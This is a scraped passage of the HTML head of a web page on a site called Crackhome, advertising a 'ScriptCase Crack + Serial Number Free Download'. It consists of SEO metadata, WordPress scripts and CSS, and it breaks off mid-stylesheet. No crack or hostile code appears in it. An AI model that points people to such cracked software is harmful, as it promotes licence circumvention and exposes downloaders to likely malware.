

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crackhome.net/scriptcase-crack/
body_size: 16314
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>ScriptCase 9.8.010 Crack + Serial Number Free Download 2023 - Crackhome</title>
<meta name="description" content="ScriptCase Crack is an amazing and very good tool for increasing the efficiency of web development, keeping time, and increasing profits. It can build"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://crackhome.net/scriptcase-crack/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ScriptCase 9.8.010 Crack + Serial Number Free Download 2023 - Crackhome" />
<meta property="og:description" content="ScriptCase Crack is an amazing and very good tool for increasing the efficiency of web development, keeping time, and increasing profits. It can build" />
<meta property="og:url" content="https://crackhome.net/scriptcase-crack/" />
<meta property="og:site_name" content="Crackhome" />
<meta property="article:section" content="tool" />
<meta property="og:updated_time" content="2022-10-08T07:48:57+00:00" />
<meta property="og:image" content="https://crackhome.net/wp-content/uploads/2022/10/ScriptCase-9.2.001-Crack-With-Patch-Keygen-Free-Download.jpg" />
<meta property="og:image:secure_url" content="https://crackhome.net/wp-content/uploads/2022/10/ScriptCase-9.2.001-Crack-With-Patch-Keygen-Free-Download.jpg" />
<meta property="og:image:width" content="250" />
<meta property="og:image:height" content="250" />
<meta property="og:image:alt" content="ScriptCase 9.8.010 Crack + Keygen Free Download 2023" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-10-08T07:40:56+00:00" />
<meta property="article:modified_time" content="2022-10-08T07:48:57+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ScriptCase 9.8.010 Crack + Serial Number Free Download 2023 - Crackhome" />
<meta name="twitter:description" content="ScriptCase Crack is an amazing and very good tool for increasing the efficiency of web development, keeping time, and increasing profits. It can build" />
<meta name="twitter:image" content="https://crackhome.net/wp-content/uploads/2022/10/ScriptCase-9.2.001-Crack-With-Patch-Keygen-Free-Download.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="GFN76NAe6H" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://crackhome.net/#person","name":"Crackhome","logo":{"@type":"ImageObject","@id":"https://crackhome.net/#logo","url":"http://crackhome.net/wp-content/uploads/2022/08/cropped-Crackhome.net_.png","contentUrl":"http://crackhome.net/wp-content/uploads/2022/08/cropped-Crackhome.net_.png","caption":"Crackhome","inLanguage":"en-US","width":"740","height":"719"},"image":{"@type":"ImageObject","@id":"https://crackhome.net/#logo","url":"http://crackhome.net/wp-content/uploads/2022/08/cropped-Crackhome.net_.png","contentUrl":"http://crackhome.net/wp-content/uploads/2022/08/cropped-Crackhome.net_.png","caption":"Crackhome","inLanguage":"en-US","width":"740","height":"719"}},{"@type":"WebSite","@id":"https://crackhome.net/#website","url":"https://crackhome.net","name":"Crackhome","publisher":{"@id":"https://crackhome.net/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://crackhome.net/wp-content/uploads/2022/10/ScriptCase-9.2.001-Crack-With-Patch-Keygen-Free-Download.jpg","url":"https://crackhome.net/wp-content/uploads/2022/10/ScriptCase-9.2.001-Crack-With-Patch-Keygen-Free-Download.jpg","width":"250","height":"250","caption":"ScriptCase 9.8.010 Crack + Keygen Free Download 2023","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://crackhome.net/scriptcase-crack/#webpage","url":"https://crackhome.net/scriptcase-crack/","name":"ScriptCase 9.8.010 Crack + Serial Number Free Download 2023 - Crackhome","datePublished":"2022-10-08T07:40:56+00:00","dateModified":"2022-10-08T07:48:57+00:00","isPartOf":{"@id":"https://crackhome.net/#website"},"primaryImageOfPage":{"@id":"https://crackhome.net/wp-content/uploads/2022/10/ScriptCase-9.2.001-Crack-With-Patch-Keygen-Free-Download.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://crackhome.net/author/gfn76nae6h/","name":"GFN76NAe6H","url":"https://crackhome.net/author/gfn76nae6h/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=96&amp;d=mm&amp;r=g","caption":"GFN76NAe6H","inLanguage":"en-US"},"sameAs":["https://crackhome.net"]},{"@type":"BlogPosting","headline":"ScriptCase 9.8.010 Crack + Serial Number Free Download 2023 - Crackhome","datePublished":"2022-10-08T07:40:56+00:00","dateModified":"2022-10-08T07:48:57+00:00","articleSection":"tool","author":{"@id":"https://crackhome.net/author/gfn76nae6h/","name":"GFN76NAe6H"},"publisher":{"@id":"https://crackhome.net/#person"},"description":"ScriptCase Crack\u00a0is an amazing and very good tool for increasing the efficiency of web development, keeping time, and increasing profits. It can build","name":"ScriptCase 9.8.010 Crack + Serial Number Free Download 2023 - Crackhome","@id":"https://crackhome.net/scriptcase-crack/#richSnippet","isPartOf":{"@id":"https://crackhome.net/scriptcase-crack/#webpage"},"image":{"@id":"https://crackhome.net/wp-content/uploads/2022/10/ScriptCase-9.2.001-Crack-With-Patch-Keygen-Free-Download.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://crackhome.net/scriptcase-crack/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Crackhome &raquo; Feed" href="https://crackhome.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crackhome &raquo; Comments Feed" href="https://crackhome.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crackhome &raquo; ScriptCase 9.8.010 Crack + Serial Number Free Download 2023 Comments Feed" href="https://crackhome.net/scriptcase-crack/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/crackhome.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://crackhome.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://crackhome.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://crackhome.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://crackhome.net/wp-content/themes/bam/assets/fonts/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bam-style-css' href='https://crackhome.net/wp-content/themes/bam/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='bam-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i|Roboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%26subset%3Dlatin' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://crackhome.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://crackhome.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://crackhome.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://crackhome.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://crackhome.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crackhome.net/wp-json/wp/v2/posts/11883" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crackhome.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://crackhome.net/?p=11883' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crackhome.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrackhome.net%2Fscriptcase-crack%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crackhome.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrackhome.net%2Fscriptcase-crack%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
				<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				display: none;
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://crackhome.net/wp-content/uploads/2024/05/pngtree-blue-technology-circle-and-computer-science-abstract-background-with-blue-and-picture-image_1846198.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://crackhome.net/wp-content/uploads/2021/04/cropped-165-1650983_housing-financial-options-level-green-icon-png-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://crackhome.net/wp-content/uploads/2021/04/cropped-165-1650983_housing-financial-options-level-green-icon-png-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://crackhome.net/wp-content/uploads/2021/04/cropped-165-1650983_housing-financial-options-level-green-icon-png-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://crackhome.net/wp-content/uploads/2021/04/cropped-165-1650983_housing-financial-options-level-green-icon-png-270x270.jpg" />

		<style type="text/css" id="theme-custom-css">
			/* Color CSS */
                    .page-content a:hover,
                    .entry-content a:hover {
                        color: #00aeef;
                    }
                
                    body.boxed-layout.custom-background,
                    body.boxed-layout {
                        background-color: #dddddd;
                    }
                
                    body.boxed-layout.custom-background.separate-containers,
